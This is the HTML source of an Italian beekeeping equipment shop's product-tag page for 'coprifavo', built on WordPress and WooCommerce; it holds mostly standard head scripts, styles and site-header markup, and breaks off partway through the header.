

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apicolturaitalia.it/tag-prodotto/coprifavo/
body_size: 36126
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.apicolturaitalia.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>coprifavo Archivi - Apicoltura Italia</title>
	<link rel="canonical" href="https://www.apicolturaitalia.it/tag-prodotto/coprifavo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="coprifavo Archivi - Apicoltura Italia" />
	<meta property="og:url" content="https://www.apicolturaitalia.it/tag-prodotto/coprifavo/" />
	<meta property="og:site_name" content="Apicoltura Italia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/","url":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/","name":"coprifavo Archivi - Apicoltura Italia","isPartOf":{"@id":"https://www.apicolturaitalia.it/#website"},"primaryImageOfPage":{"@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/#primaryimage"},"image":{"@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/#primaryimage"},"thumbnailUrl":"https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1.jpg","breadcrumb":{"@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/#primaryimage","url":"https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1.jpg","contentUrl":"https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.apicolturaitalia.it/"},{"@type":"ListItem","position":2,"name":"coprifavo"}]},{"@type":"WebSite","@id":"https://www.apicolturaitalia.it/#website","url":"https://www.apicolturaitalia.it/","name":"Apicoltura Italia","description":"Apicoltura online, prodotti e accessori per l'apicoltura di alta qualit&agrave;, prezzi economici per il materiale apistico direttamente a casa tua o nel tuo apiario","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.apicolturaitalia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Apicoltura Italia &raquo; Feed" href="https://www.apicolturaitalia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apicoltura Italia &raquo; Feed dei commenti" href="https://www.apicolturaitalia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Apicoltura Italia &raquo; coprifavo Tag" href="https://www.apicolturaitalia.it/tag-prodotto/coprifavo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.apicolturaitalia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cf-christmasification-css' href='https://www.apicolturaitalia.it/wp-content/plugins/christmasify/public/css/cf-christmasification-public.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.apicolturaitalia.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.apicolturaitalia.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.apicolturaitalia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.apicolturaitalia.it/wp-json/wp/v2/product_tag/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.apicolturaitalia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #daa24d;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #daa24d;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#f9f9cc!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1770px}.row.row-collapse{max-width: 1740px}.row.row-small{max-width: 1762.5px}.row.row-large{max-width: 1800px}.header-main{height: 94px}#logo img{max-height: 94px}#logo{width:309px;}.header-bottom{min-height: 10px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:92px!important}.stuck #logo img{max-height: 92px!important}.search-form{ width: 33%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(224,114,51,0.74)}.header-bottom-nav > li > a{line-height: 34px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:104%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #dc6a32;}body{font-size: 98%;}@media screen and (max-width: 549px){body{font-size: 90%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #dd3333;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #eeee22;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.is-divider{background-color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #daa24d!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #daa24d!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #daa24d!important;}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-coprifavo term-517 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-box">
              <li class="html custom html_topbar_left">"Insieme nel magico mondo delle Api"</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-box">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-box">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
					<li>
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Montefeltro" title="Montefeltro" class="tooltip">
			  	 <i class="icon-map-pin-fill" aria-hidden="true" style="font-size:16px;"></i>			     <span>
			     	Montefeltro (PU)			     </span>
			  </a>
			</li>
			
						<li>
			  <a href="mailto:commerciale@apicolturaitalia.com" class="tooltip" title="commerciale@apicolturaitalia.com">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       	commerciale@apicolturaitalia.com			       </span>
			  </a>
			</li>
			
						<li>
			  <a href="#" onclick="event.preventDefault()" class="tooltip" title="09:00 - 17:00 ">
			  	   <i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span>09:00 - 17:00</span>
			  </a>
			 </li>
			
						<li>
			  <a href="tel:+39 3716130461" class="tooltip" title="+39 3716130461">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span>+39 3716130461</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-box">
              <li class="html custom html_topbar_left">"Insieme nel magico mondo delle Api"</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
